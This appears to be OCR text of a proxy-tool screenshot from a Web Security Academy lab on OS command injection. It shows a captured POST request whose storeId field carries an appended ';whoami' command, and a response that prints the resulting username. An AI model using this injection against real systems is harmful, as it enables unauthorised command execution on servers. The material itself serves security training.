 Request
Pretty Raw Hex \n
0acd002f031d7d33c0c207c0002b00a3.web-securi
ty-academy.net
3 Cookie: session=
Sjbb0zOch07LR6ffov2seZxbYqazVPqn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acd002f031d7d33c0c207c0002b00a3.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0acd002f031d7d33c0c207c0002b00a3.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=1;whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 62
7 peter-Kr7M9X
8